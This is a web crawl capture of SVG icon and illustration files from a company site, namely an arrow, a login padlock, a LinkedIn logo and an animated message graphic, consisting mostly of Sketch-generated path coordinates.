                <path d="M192.333126,5.4564752 C191.835788,5.51424031 191.449747,5.93691163 191.449747,6.44974747 L191.449747,10.4497475 L187.449747,10.4497475 C186.897463,10.4497475 186.449747,10.8974627 186.449747,11.4497475 C186.449747,12.0020322 186.897463,12.4497475 187.449747,12.4497475 L192.449747,12.4497475 L192.58426,12.4396954 C193.101748,12.3478324 193.449747,11.9351578 193.449747,11.4497475 L193.449747,6.44974747 C193.449747,5.89746272 193.002032,5.44974747 192.449747,5.44974747 L192.333126,5.4564752 Z" id="Path" transform="translate(189.949747, 8.949747) rotate(45.000000) translate(-189.949747, -8.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/login-blue.svg
body_size: 752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="13px" viewBox="0 0 10 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 56.2 (81672) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-626.000000, -233.000000)" fill="#9AACB9" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <path d="M565.997089,188.561667 C565.997089,187.894334 565.452693,187.354112 564.781659,187.355556 L564.422125,187.355556 L564.42067,184.511446 C564.419214,182.574446 562.83115,180.998558 560.879185,181.000001 C558.92722,181.001446 557.340611,182.577335 557.340611,184.514335 L557.342067,187.358445 L557.215429,187.358445 C556.544396,187.359889 556,187.900112 556,188.566 L556.002911,192.793888 C556.002911,193.459777 556.547307,194.000001 557.218341,194.000001 L564.784571,193.995666 C565.455604,193.995666 566,193.455444 566,192.789555 L565.997089,188.561667 Z M558.647744,187.358445 L558.646287,184.514335 C558.644833,183.29089 559.647744,182.295668 560.879185,182.294224 C562.112082,182.294224 563.114993,183.289446 563.116448,184.511446 L563.117904,187.355556 L558.647744,187.358445 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/linkedin.svg
body_size: 1062
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>linkedin</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1344.000000, -194.000000)" fill="#0077B7" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="linkedin" transform="translate(1274.000000, 142.000000)">
                    <path d="M22.7385471,0 L2.26145288,0 C1.0125,0 0,1.0125 0,2.26145288 L0,22.7384817 C0,23.9875 1.0125,25 2.26145288,25 L22.7384817,25 C23.9875,25 25,23.9875 25,22.7384817 L25,2.26145288 C25,1.0125 23.9875,0 22.7385471,0 Z M7.73606021,21.5866492 C7.73606021,21.9501309 7.4414267,22.2447644 7.07794503,22.2447644 L4.27650524,22.2447644 C3.91302356,22.2447644 3.61839005,21.9501309 3.61839005,21.5866492 L3.61839005,9.84312827 C3.61839005,9.4796466 3.91302356,9.18501309 4.27650524,9.18501309 L7.07794503,9.18501309 C7.4414267,9.18501309 7.73606021,9.4796466 7.73606021,9.84312827 L7.73606021,21.5866492 Z M5.67722513,8.07801047 C4.20739529,8.07801047 3.0158377,6.88645288 3.0158377,5.41662304 C3.0158377,3.94679319 4.20739529,2.7552356 5.67722513,2.7552356 C7.14705497,2.7552356 8.33861257,3.94679319 8.33861257,5.41662304 C8.33861257,6.88645288 7.14712042,8.07801047 5.67722513,8.07801047 Z M22.3763107,21.6396597 C22.3763107,21.973822 22.1053665,22.2447644 21.7712042,22.2447644 L18.7650524,22.2447644 C18.4308901,22.2447644 18.1599476,21.973822 18.1599476,21.6396597 L18.1599476,16.1312827 C18.1599476,15.309555 18.4009817,12.5304319 16.0125,12.5304319 C14.1598168,12.5304319 13.7840314,14.4326571 13.7085733,15.286322 L13.7085733,21.6396597 C13.7085733,21.973822 13.4376963,22.2447644 13.1034686,22.2447644 L10.1960079,22.2447644 C9.86184555,22.2447644 9.59090314,21.973822 9.59090314,21.6396597 L9.59090314,9.7901178 C9.59090314,9.4559555 9.86184555,9.18501309 10.1960079,9.18501309 L13.1034686,9.18501309 C13.4376309,9.18501309 13.7085733,9.4559555 13.7085733,9.7901178 L13.7085733,10.8146597 C14.3955497,9.78370419 15.4164921,8.98795812 17.5902487,8.98795812 C22.4038613,8.98795812 22.3763107,13.4850785 22.3763107,15.9560209 L22.3763107,21.6396597 L22.3763107,21.6396597 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-message.svg
body_size: 64197
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="60px" viewBox="0 0 54 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 415</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="7.80161035e-06 0.233550884 56.9206034 0.233550884 56.9206034 53.5060465 7.80161035e-06 53.5060465"></polygon>
        <polygon id="path-3" points="0.728317333 0.339826667 1.754984 0.339826667 1.754984 0.876670667 0.728317333 0.876670667"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-297.000000, -533.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-415" transform="translate(140.319373, 340.087607) rotate(-11.000000) translate(-140.319373, -340.087607) translate(111.319373, 312.087607)">
                        <path d="M56.5032158,28.7901298 C56.5032158,43.0722214 45.1290046,54.6501646 31.0982287,54.6501646 C27.2752899,54.6501646 23.6491807,53.7905763 20.3964128,52.2504268 C18.107475,51.16657 -0.364665635,56.1366706 1.65759979,54.6501646 C5.93134187,51.50782 12.0254403,44.4643666 10.1968298,43.0101759 C6.26658713,39.8839891 5.69387648,34.2520701 5.69387648,28.7901298 C5.69387648,14.5080383 17.0680877,2.93009511 31.0982287,2.93009511 C45.1290046,2.93009511 56.5032158,14.5080383 56.5032158,28.7901298" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M47.8134711,33.2997041 C47.8134711,46.6690518 41.8551423,54.8312603 28.5785083,54.8312603 C24.9604697,54.8312603 21.7696321,54.0268103 18.6918582,52.5850434 C16.5256604,51.570539 -0.953602998,56.2229523 0.959486285,54.8312603 C5.00344096,51.8904981 10.7709747,45.2968695 9.04097157,43.9357427 C5.32079023,41.0092876 4.5389804,35.7377664 4.5389804,30.6249241 C4.5389804,17.2562267 10.4973092,9.09336786 23.7739432,9.09336786 C37.0505773,9.09336786 47.8134711,19.9310067 47.8134711,33.2997041" id="Fill-3" fill="#B3CEE1"></path>
                        <path d="M44.4157906,18.2037072 C44.4027906,18.1157072 44.3107906,17.9427072 44.2647906,18.0047072 L44.3557906,18.3257072 L44.4157906,18.2037072 Z" id="Fill-5" fill="#3F516C"></path>
                        <path d="M44.1380625,17.7936772 C44.1310625,17.9716772 44.1590625,18.2656772 44.3270625,18.5236772 C44.2730625,18.2016772 44.3440625,18.3156772 44.2680625,17.9366772 C44.3150625,17.8746772 44.4180625,17.9866772 44.4570625,18.1026772 C44.4460625,18.0156772 44.5830625,18.1276772 44.5320625,17.9236772 C44.3470625,17.7246772 44.2420625,17.7576772 44.2220625,17.9976772 C44.1700625,17.9396772 44.1580625,17.8516772 44.1380625,17.7936772" id="Fill-7" fill="#3F516C"></path>
                        <path d="M40.1979729,18.3630363 L40.2479729,18.3910363 C40.2309729,18.3730363 40.2149729,18.3650363 40.1979729,18.3630363" id="Fill-9" fill="#3F516C"></path>
                        <path d="M37.0705187,18.8232365 C37.0985187,18.8122365 37.1075187,18.7782365 37.1065187,18.7492365 C37.0815187,18.7722365 37.0605187,18.7952365 37.0705187,18.8232365" id="Fill-11" fill="#3F516C"></path>
                        <path d="M37.0672824,18.7825475 C37.0832824,18.7905475 37.0942824,18.7955475 37.1072824,18.8025475 C37.0902824,18.7725475 37.0752824,18.7575475 37.0672824,18.7825475" id="Fill-13" fill="#3F516C"></path>
                        <path d="M40.2864729,18.4145363 L40.1594729,18.3395363 C40.1784729,18.4465363 40.2304729,18.4035363 40.2864729,18.4145363" id="Fill-15" fill="#3F516C"></path>
                        <path d="M42.1847273,18.8106543 C42.1997273,18.7876543 42.2057273,18.7506543 42.2057273,18.7066543 C42.1937273,18.7276543 42.1817273,18.7456543 42.1667273,18.7606543 L42.1847273,18.8106543 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M41.1896001,18.6408453 L41.2196001,18.6308453 C41.2156001,18.5918453 41.2116001,18.5458453 41.2076001,18.4948453 L41.1896001,18.6408453 Z" id="Fill-19" fill="#3F516C"></path>
                        <path d="M42.1514408,18.5646598 C42.1194408,18.5626598 42.1994408,18.8326598 42.2284408,18.9526598 C42.2074408,18.8366598 42.2114408,18.7776598 42.2284408,18.7486598 C42.2124408,18.6976598 42.1874408,18.6376598 42.1514408,18.5646598" id="Fill-21" fill="#3F516C"></path>
                        <path d="M42.3665363,17.8020271 L42.3875363,17.7520271 C42.3815363,17.7670271 42.3735363,17.7840271 42.3665363,17.8020271" id="Fill-23" fill="#3F516C"></path>
                        <path d="M40.2414729,18.4240363 C40.2284729,18.3850363 40.2144729,18.3510363 40.2044729,18.3300363 C40.2134729,18.3640363 40.2254729,18.3960363 40.2414729,18.4240363" id="Fill-25" fill="#3F516C"></path>
                        <path d="M17.5003209,20.0853416 C17.4853209,20.0713416 17.4773209,20.0633416 17.4643209,20.0513416 C17.4793209,20.0763416 17.4923209,20.0913416 17.5003209,20.0853416" id="Fill-27" fill="#3F516C"></path>
                        <polygon id="Fill-29" fill="#3F516C" points="17.5393209 20.1345015 17.5413209 20.1085015 17.4233209 20.0035015"></polygon>
                        <path d="M36.0946032,18.6016159 L36.0996032,18.6066159 C36.1306032,18.5746159 36.1136032,18.5806159 36.0946032,18.6016159" id="Fill-31" fill="#3F516C"></path>
                        <path d="M29.3596573,16.9877645 C29.3776573,17.2697645 29.0376573,17.1977645 29.1036573,17.5317645 C29.1306573,17.4247645 29.4416573,17.2027645 29.3596573,16.9877645" id="Fill-33" fill="#3F516C"></path>
                        <path d="M42.2117273,18.7466543 C42.1957273,18.7566543 42.1797273,18.7666543 42.1607273,18.7706543 C42.1887273,18.7686543 42.2037273,18.7616543 42.2117273,18.7466543" id="Fill-35" fill="#3F516C"></path>
                        <path d="M28.8496469,19.2060189 L28.8486469,19.2080189 L28.8566469,19.2400189 C28.8536469,19.2270189 28.8516469,19.2180189 28.8496469,19.2060189" id="Fill-37" fill="#3F516C"></path>
                        <path d="M33.152497,17.9600005 C33.153497,18.0100005 33.160497,18.0490005 33.168497,18.0860005 C33.170497,18.0570005 33.167497,18.0220005 33.152497,17.9600005" id="Fill-39" fill="#3F516C"></path>
                        <path d="M34.76791,20.3863729 L34.71691,20.3493729 C34.73691,20.3743729 34.75291,20.3833729 34.76791,20.3863729" id="Fill-41" fill="#3F516C"></path>
                        <path d="M33.1962736,18.0442313 C33.1722736,18.0192313 33.1682736,17.9802313 33.1252736,18.0112313 C33.1272736,18.0252313 33.1292736,18.0352313 33.1312736,18.0462313 C33.1502736,18.0112313 33.1722736,17.9952313 33.1962736,18.0442313" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.1556465,17.8021915 C32.1586465,17.8241915 32.1616465,17.8421915 32.1646465,17.8621915 L32.2026465,17.8551915 L32.1556465,17.8021915 Z" id="Fill-45" fill="#3F516C"></path>
                        <path d="M18.9390661,18.3631615 C18.8740661,18.3111615 18.8120661,18.2481615 18.7520661,18.1841615 C18.8810661,18.3391615 18.7930661,18.4861615 18.9390661,18.3631615" id="Fill-47" fill="#3F516C"></path>
                        <path d="M42.1642273,18.6956543 C42.1852273,18.7636543 42.1882273,18.7996543 42.1782273,18.8216543 L42.2082273,18.7916543 C42.1952273,18.7516543 42.1812273,18.7156543 42.1642273,18.6956543" id="Fill-49" fill="#3F516C"></path>
                        <path d="M32.8726556,20.0212549 L32.6856556,19.9512549 C32.7346556,19.9862549 32.8036556,20.0102549 32.8726556,20.0212549" id="Fill-51" fill="#3F516C"></path>
                        <path d="M23.1741928,17.0795884 L23.1331928,17.1105884 C23.1471928,17.1185884 23.1611928,17.1105884 23.1741928,17.0795884" id="Fill-53" fill="#3F516C"></path>
                        <path d="M31.8515285,19.9014459 C31.8355285,19.7974459 31.8105285,19.7334459 31.7805285,19.6894459 C31.7675285,19.7104459 31.7545285,19.7254459 31.7435285,19.7564459 L31.8515285,19.9014459 Z" id="Fill-55" fill="#3F516C"></path>
                        <path d="M18.0537479,17.1231199 L18.0557479,17.1251199 L18.0537479,17.1231199 Z" id="Fill-57" fill="#3F516C"></path>
                        <path d="M20.2646614,16.8559665 C20.2892976,16.8180069 20.3158288,16.8445787 20.3347797,16.8762117 C20.3202507,16.8863343 20.3031949,16.8996201 20.2829806,16.9217633 L20.2880342,16.9439064 C20.277927,16.911008 20.2678199,16.8800077 20.2646614,16.8559665 M21.1774618,17.8081212 C21.1509306,17.8093865 21.1225043,17.8214071 21.0928146,17.8353256 C21.0631249,17.7815494 21.0467008,17.7195487 21.0675468,17.7138547 C21.0719686,17.7575083 21.129453,17.7688962 21.1774618,17.8081212 M19.2337339,19.5941229 C19.3145909,19.5333875 19.1257139,19.3866101 19.0587542,19.2683025 C19.1137117,19.1367091 19.2109928,19.3657323 19.3171177,19.4327944 C19.3367003,19.3366299 19.2539482,19.1335458 19.3057472,19.1044434 C19.3322784,19.1329131 19.3505976,19.1367091 19.3689168,19.183526 C19.322803,18.9855031 19.5540037,19.0291567 19.4990461,18.7868476 C19.5167336,18.7988682 19.5312626,18.8134194 19.5426331,18.8267052 C19.4624078,18.7400307 19.3922895,18.6438662 19.3461757,18.5730082 C19.3834458,18.5420078 19.3367003,18.3996591 19.4377716,18.5154361 C19.4112404,18.528722 19.4440886,18.5812328 19.4605127,18.6280497 L19.4636712,18.5445385 C19.6253853,18.6995404 19.4504055,18.6457642 19.5432648,18.7792557 C19.5811666,18.6672747 19.5735862,18.448374 19.6727625,18.4597619 C19.8016284,18.6299477 19.5672693,18.6172945 19.7542512,18.7204182 L19.6152781,18.7172549 C19.8768002,18.9488088 19.5457916,18.7375 19.8142623,18.9918297 C19.9671327,18.9601967 19.8881707,18.8089907 20.0448313,18.7849496 C20.010088,18.6660094 19.9418649,18.6407029 19.9071216,18.5223953 C19.9785032,18.2244121 20.3240408,18.8962979 20.3101435,18.5768042 C20.2735052,18.4331902 20.1547464,18.1877177 20.3221457,18.2592084 L20.4061613,18.4907623 C20.5400808,18.4452107 20.3101435,18.1390028 20.5211299,18.2180855 C20.5407125,18.3148826 20.458592,18.3395563 20.4908085,18.3553729 C20.6645249,18.4825377 20.4882817,18.2029016 20.5558732,18.1693706 L20.6664199,18.3547402 C20.782652,18.2573104 20.8679309,18.0447364 21.0119575,17.9454086 C21.0271182,18.0074094 21.0277499,18.0814307 21.0890244,18.1263496 C21.2387363,17.9403473 21.5166825,17.9909602 21.737776,18.051063 L21.7560952,17.8524075 C21.7744144,17.8492442 21.8116844,17.9232655 21.8034724,17.9637558 C21.8969634,18.00994 21.7744144,17.8492442 21.7895751,17.7688962 C21.8300036,17.7435898 21.8754857,17.8555708 21.8634835,17.9169389 C21.9462356,17.7220793 22.1673291,17.4892601 22.3511526,17.6531193 L22.3340968,17.7132221 C22.4566458,17.7619369 22.3903178,17.3114824 22.5280274,17.469015 L22.5134984,17.5038113 C22.7693352,17.5563222 23.031489,17.3298296 23.2355267,17.6170576 C23.2601629,17.3481767 23.4774662,17.7284059 23.4875734,17.3545033 C23.6303366,17.536077 23.5899081,17.5955471 23.7775217,17.7347325 C23.826794,17.7549777 23.8640641,17.5069746 23.9329189,17.4728109 L23.9215484,17.6670378 L24.0245148,17.469015 L24.0516777,17.7043648 L24.1161107,17.6581806 C24.0933696,17.6448947 24.0731554,17.5677101 24.0819991,17.5120359 C24.188124,17.4253614 24.2999341,17.6695685 24.2866685,17.7701615 L24.5317665,17.642364 C24.514079,17.718916 24.4723871,17.7397938 24.4363804,17.7853454 C24.584829,17.606935 24.4243782,17.9909602 24.5601928,17.8277337 C24.5532442,17.7821821 24.5879874,17.7144874 24.5968312,17.6758951 C24.6309427,17.8005293 24.7509649,17.8176111 24.8520363,17.795468 L24.8059225,17.9232655 C24.9587929,17.9979195 25.1596721,17.9365514 25.3428639,17.9941235 C25.294855,17.9137756 25.3725536,17.6936096 25.4344598,17.6898136 L25.3984531,17.8947957 C25.4692031,17.7834474 25.3624465,17.8017946 25.4799419,17.6752624 C25.5431115,17.7201813 25.4597276,17.9144082 25.4016116,17.9662864 L25.5052097,17.9238981 C25.4919441,17.9846336 25.4628861,18.0093074 25.4357232,18.082696 C25.5077365,17.9719804 25.5153169,18.3250051 25.6309172,18.1288803 L25.6170199,18.1877177 C25.7964215,18.2427592 25.9031781,18.2130242 26.0554168,18.2579431 C26.1204814,18.0915533 26.1647001,18.1510234 26.2607179,18.0327158 C26.3529455,18.1276149 26.4243271,18.302862 26.5633002,18.3465156 C26.6909027,18.3041273 26.6473157,18.2187181 26.7300679,18.1383702 C26.675742,18.2914741 26.8153468,18.3332297 26.7010099,18.4116797 C26.8721994,18.4553333 26.9176815,18.4641905 27.1754134,18.4350881 C27.1798353,18.3648628 27.1665697,18.3269031 27.2006812,18.2819842 C27.2493218,18.2737596 27.2587972,18.3819446 27.2227906,18.4509047 L27.2057348,18.4616599 C27.53548,18.3414543 27.5455871,19.1284845 27.8696471,18.9045225 L27.8525913,18.9152778 L28.1166401,18.8418891 C28.193707,18.9064205 28.0143054,18.9285636 28.0383099,19.0500345 C28.3560528,18.8962979 28.3547894,19.2335062 28.5998874,19.1455663 C28.5411397,19.6441031 29.0938735,19.3227114 29.1602016,19.6820628 L29.1930498,19.5738778 C29.2827506,19.4922645 29.2265296,19.657389 29.2517975,19.6959813 C29.2795921,19.6131027 29.2385319,19.580837 29.2915943,19.5365508 C29.7489421,19.5776737 30.0748971,20.0325569 30.4880261,20.2754987 C30.6396331,20.3602752 30.7628138,19.7554514 30.8777824,20.0793738 L30.7564969,20.2577842 C31.1550969,20.1242927 31.4254627,20.4709909 31.8032168,20.3539486 C31.771632,20.3963369 31.7545762,20.4564397 31.7236231,20.4488478 C31.7539445,20.6120743 31.9775648,20.5165425 32.0072545,20.3963369 C32.0546317,20.4216433 31.9920938,20.5070526 32.0091496,20.5760126 C32.0584219,20.679769 32.2270847,20.42797 32.2296114,20.5848699 C32.2302431,20.6101763 32.19929,20.6278908 32.1834976,20.6367481 C32.2454038,20.5753799 32.3906939,20.7038101 32.3850086,20.5228691 C32.4898701,20.6348501 32.6338967,20.500726 32.712227,20.6184009 C32.812035,20.4380925 32.9061576,20.7512597 32.9756442,20.4823788 C32.9156331,20.7639129 33.1537824,20.7493617 33.2529586,20.6259928 C33.2131618,20.7076061 33.3066528,20.7246879 33.2573805,20.8385669 C33.3489764,20.8486895 33.4386772,20.8081992 33.4443625,20.6607892 C33.563753,21.0270998 33.8088509,20.4305006 33.8492795,20.8771592 C34.1354376,20.7588516 34.3887477,20.6721771 34.6306872,20.6221969 C34.6035242,20.9056289 34.3653749,20.6310541 34.3521093,20.92967 C34.5927854,20.8284443 34.7355487,20.6000537 34.9560105,20.674075 C35.0128631,20.715198 34.917477,20.7968113 34.8953677,20.8448935 C35.1272,20.7329125 35.3362914,20.8910777 35.5409608,20.7316472 C35.5403291,20.7582189 35.517588,20.7873213 35.4967421,20.8094645 C35.5371706,20.7993419 35.5902331,20.8505874 35.5858112,20.720892 L35.5466461,20.756321 C35.4860033,20.5684207 35.7039383,20.3621732 35.7096236,20.2628455 C35.6451906,20.6354827 35.906081,20.355214 35.8050096,20.825281 C35.8309092,20.8006072 35.8624939,20.7392391 35.8555453,20.6525646 C35.8940787,20.677871 35.907976,20.7284839 35.8694426,20.827179 C36.0115742,20.7550556 35.95788,20.6196662 36.0854826,20.6184009 C36.086746,20.681667 36.0621098,20.7069734 36.0501076,20.7809947 C36.1126455,20.6563605 36.1732883,20.530461 36.2825716,20.5785433 C36.2775181,20.6165029 36.2920471,20.6652178 36.2591989,20.6658505 C36.4461809,20.6373807 36.557991,20.3280095 36.7658189,20.4317659 C36.7253904,20.7095041 36.840359,20.5152772 36.8687853,20.7499944 L36.9730152,20.6696464 L36.9199527,20.5595634 C37.0166022,20.5557675 37.0848253,20.3760918 37.1732627,20.4463171 L37.1113565,20.5494408 L37.2857046,20.4893381 L37.1757895,20.4089901 C37.259805,20.2792946 37.1378878,20.1122722 37.2686488,20.166681 C37.245276,20.1919874 37.3615081,20.1635177 37.4253093,20.2944785 L37.4253093,20.2951112 C37.4638428,20.2141306 37.5017445,20.129354 37.5769163,20.1787016 C37.6040792,20.2508249 37.5939721,20.4399905 37.6116596,20.4880727 C37.633769,20.2862539 37.8264362,20.4045615 37.8561259,20.1894568 C37.843492,20.2407023 37.8592843,20.3634385 37.8687598,20.3881123 L37.8858156,20.2236205 C37.9363512,20.2691721 37.9458267,20.2932132 37.9527753,20.3919083 C38.0879582,20.4032962 37.8687598,20.1002516 38.0424761,20.207804 C38.032369,20.2223552 38.0412127,20.245131 38.0191034,20.2723354 C38.1858711,20.3204176 38.3027348,20.1230274 38.458132,20.1780689 C38.5396207,20.4051942 38.3425316,20.2571515 38.4233887,20.4463171 C38.6248997,20.3653365 38.8030379,20.0983536 39.008339,20.1078435 L38.9666471,20.0894964 C38.9281136,19.7548188 39.1460487,20.2204572 39.2142718,20.0439448 C39.195321,20.0736799 39.2205888,20.2331104 39.2193254,20.1951507 C39.3658788,20.2179265 39.4808475,20.056598 39.658354,19.90729 L39.6533004,19.9977605 C39.7499499,20.0521694 39.8712355,19.9870053 39.9659898,20.0034545 C39.9704117,19.9136167 40.0222107,19.9142493 39.9621996,19.8003704 C40.3500609,20.207804 40.3904894,19.4214065 40.7290783,19.7421655 C40.7012837,19.7510228 40.6835962,19.834534 40.7057056,19.8275748 L40.8800536,19.692818 C40.8225693,19.5580612 40.8288863,19.6156334 40.7556096,19.5188363 C40.7556096,19.4283657 40.7909845,19.3473851 40.8383617,19.3334666 C40.779614,19.4524069 40.9072166,19.5580612 40.968491,19.6244906 C40.9495402,19.5840003 40.9476451,19.5321221 40.9318527,19.4897339 C41.1093592,19.7080019 40.8617345,19.2037711 41.0512432,19.3296706 L41.0676673,19.4049573 C41.1074641,19.3518138 41.1238882,19.2410981 41.1864261,19.2448941 C41.2609662,19.3992633 41.155473,19.3366299 41.1940064,19.470754 C41.2710733,19.4384883 41.248964,19.1145659 41.3708813,19.2518534 C41.3531938,19.3081602 41.3064483,19.3246094 41.2874974,19.3809162 C41.4252071,19.54351 41.4188901,19.4922645 41.4858499,19.5023871 L41.4789012,19.5004891 L41.6399837,19.5397141 L41.589448,19.5004891 C41.5452293,19.0494019 41.761901,19.3556097 41.7979076,19.038014 C41.7612693,19.3397932 41.8294924,19.1942812 41.8831866,19.3783855 C41.9343539,19.4176105 42.0051038,19.4555702 42.008894,19.5112443 C42.0190011,19.3448545 42.154184,19.5903269 42.1661863,19.3473851 C42.1914541,19.4043246 42.2344094,19.3277727 42.2742062,19.4789786 C42.3373758,19.401794 42.2179853,19.3853448 42.1984028,19.3100582 C42.2470433,19.0652184 42.5780519,19.437223 42.652592,19.0981168 C42.7618754,18.927931 42.7132348,18.7242142 42.8136745,18.5742735 C42.8983217,18.6470295 42.8597882,18.7969702 42.8597882,18.7969702 C42.9697033,18.8520117 43.0215024,18.8146847 43.0657211,18.7178876 C43.0714063,18.7735617 43.1029911,18.8096234 43.151,18.8640322 C43.2034308,18.8241746 43.1036228,18.6400703 43.2141696,18.6913158 C43.2280669,18.7609085 43.2539664,18.8697262 43.2520713,18.9456455 C43.2981851,18.8633996 43.3202945,18.7286428 43.3683034,18.6476622 C43.4289462,18.7387654 43.3891493,18.81595 43.3916761,18.8912366 C43.4523189,18.8127867 43.5584438,18.7140916 43.5148568,18.5470691 L43.4403167,18.5129054 C43.4662162,18.4932929 43.5129617,18.6407029 43.504118,18.6786626 C43.489589,18.8298685 43.3840958,18.6660094 43.3563011,18.6103352 L43.389781,18.5533957 C43.1983772,18.2414939 43.2148013,18.6913158 43.1061496,18.7153569 L43.0467702,18.454068 L43.028451,18.7001731 C42.9810738,18.6457642 42.9109556,18.5160687 42.9444355,18.4591293 C42.8244133,18.3692914 42.9172726,18.5730082 42.8010405,18.4622926 C42.7858798,18.4439454 42.7839848,18.4306595 42.7865115,18.4192716 L42.746083,18.5185994 C42.7391344,18.4622926 42.6652259,18.3509442 42.7220786,18.3699241 C42.5414136,18.2769229 42.5932126,18.631213 42.4725587,18.4635579 L42.4776123,18.4445781 C42.3354807,18.5945187 42.5313064,18.631213 42.4814025,18.8937673 L42.2236706,18.4825377 L42.2748379,18.6691727 C42.2546237,18.6698053 42.2135635,18.6698053 42.1933492,18.5951513 C42.1731349,18.7444593 42.2337777,18.6691727 42.2388313,18.8013988 C42.0910145,18.6691727 42.0284766,18.9728499 41.9027691,18.6881525 C41.9210883,18.8374605 42.0253181,18.7659698 41.9659387,18.8943999 C41.8275973,18.591988 41.8768696,18.9848705 41.7461086,18.8697262 C41.7138921,18.6995404 41.8187536,18.7590105 41.6886242,18.6426009 C41.7360014,18.9317269 41.5130128,18.6362743 41.4650039,18.711561 C41.5357539,18.929829 41.3500353,18.8520117 41.2609662,18.9639926 C41.2445421,18.8893387 41.0095513,18.9165431 40.8787902,18.8659302 L40.8705782,18.8286032 C40.9192188,19.0563611 40.7966698,19.0475039 40.7303417,19.1170966 C40.6937034,18.9829725 40.69244,18.926033 40.7170761,18.8539097 L40.6431677,18.8773181 C40.6475896,18.9538701 40.6349557,18.998789 40.5945271,19.0386466 L40.563574,18.8665629 C40.468188,18.9051552 40.4208108,19.1227905 40.2616235,19.0500345 C40.2976301,19.2075671 40.4871388,19.4536722 40.3778555,19.5979189 C40.3494292,19.5144076 40.3045788,19.3720589 40.33111,19.32714 C40.3222662,19.3423239 40.3077372,19.4087533 40.2742574,19.3790182 L40.2900498,19.222751 C40.2136146,19.1753014 40.2913132,19.3492831 40.2407775,19.3480178 C40.208561,19.2278122 40.1820298,19.2714658 40.1630789,19.1740361 C40.1719226,19.1594849 40.2174047,19.213261 40.2224583,19.1613828 C40.1637106,19.1537909 40.0803268,19.0987494 40.0348447,19.0120749 C40.0575857,19.0797696 40.0778,19.1746687 40.0436884,19.2006078 C39.9451439,19.2354042 39.9704117,19.0639531 39.8965033,19.0171362 C39.8939765,19.1076067 39.8080659,19.036116 39.8529163,19.2176897 C39.8232266,19.2240163 39.7966953,19.1411377 39.7733226,19.0955861 C39.7411061,19.1885873 39.5377001,19.1803627 39.6425616,19.3581404 L39.6589857,19.3676303 L39.652037,19.3771202 L39.6526687,19.3771202 L39.652037,19.3771202 C39.5244345,19.6061435 39.2711244,19.3556097 39.1188858,19.4720193 L39.1056201,19.4106512 C39.0190778,19.5030197 38.8883168,19.5011217 38.8409396,19.6485317 C38.8106182,19.6548583 38.7480803,19.5517346 38.7468169,19.4758153 C38.6773304,19.5359181 38.6811206,19.6061435 38.5490962,19.5245302 C38.6084756,19.403692 38.5048775,19.4340597 38.6154242,19.4321617 C38.5036141,19.3967327 38.4650806,19.3018336 38.3854869,19.4884685 C38.3949624,19.3246094 38.2755719,19.3030989 38.235775,19.358773 L38.3254758,19.4593661 C38.2755719,19.4916318 38.2256679,19.4859379 38.1757639,19.4802439 L38.1675519,19.2683025 C37.9275075,19.0538305 37.8586527,19.7554514 37.6426127,19.3518138 C37.606606,19.5049177 37.7683202,19.4403863 37.7424206,19.6168987 C37.641981,19.6017148 37.5055347,19.3151194 37.4764767,19.3182827 C37.3343451,19.2176897 37.3905661,19.6415725 37.2446443,19.5751431 C37.2699122,19.6478991 37.3078139,19.8459219 37.2105328,19.9256372 C37.1094614,19.9060247 37.0614526,19.6225926 37.1164101,19.5574286 C37.1385194,19.549204 37.1511534,19.5713471 37.1530485,19.5972862 C37.1814748,19.5669185 37.2187448,19.5314895 37.1732627,19.4536722 L37.1682092,19.5302241 C37.1132516,19.4574681 36.9831223,19.4770806 37.0027049,19.3518138 C36.9382719,19.4289984 36.9831223,19.4777133 37.0399749,19.5112443 C36.9085822,19.4138145 36.8485711,19.5251629 36.7171784,19.4631621 C36.7405511,19.5030197 36.7651872,19.588429 36.7456047,19.5896943 C36.5535691,19.5131423 36.6735913,19.7383696 36.5478839,19.7782272 C36.4695536,19.6675116 36.557991,19.5049177 36.4373371,19.6061435 C36.3558484,19.5321221 36.4108059,19.4081206 36.4373371,19.3454872 C36.3312122,19.4954278 36.2212972,19.2600779 36.1562325,19.2366695 L36.2130851,19.1734034 C36.1789735,19.2113631 36.1499155,19.2113631 36.1214892,19.2126284 L36.1600227,19.360671 C36.1233843,19.3366299 36.0943263,19.3372626 36.0930629,19.2746291 C36.059583,19.3745896 36.1284379,19.5232649 36.0602147,19.661185 C36.0109425,19.5877963 35.9161881,19.7440635 35.8966055,19.5460407 C36.0456857,19.6124701 35.877023,19.3461198 36.0002036,19.3132215 C35.9768309,19.3372626 35.9471412,19.3366299 35.9123979,19.3100582 